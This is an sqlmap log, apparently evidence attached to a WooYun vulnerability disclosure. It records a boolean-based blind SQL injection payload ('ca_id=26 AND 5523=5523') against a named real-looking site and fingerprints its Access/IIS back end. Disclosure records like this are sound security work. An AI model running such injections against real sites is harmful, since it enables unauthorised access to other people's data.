 [*] starting at 11:18:31
[11:18:31] [INFO] resuming back-end DBMS 'microsoft access'
[11:18:31] [INFO] testing connection to the target URL
[11:18:38] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: ca_id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ca_id=26 AND 5523=5523
---
[11:18:38] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft Access
[11:18:38] [WARNING] on Microsoft Access it is not possible to enumerate databas
es (use only '--tables')
[11:18:38] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.5657.com.tw'
www.wooyun.org
[*] shutting down at 11:18:38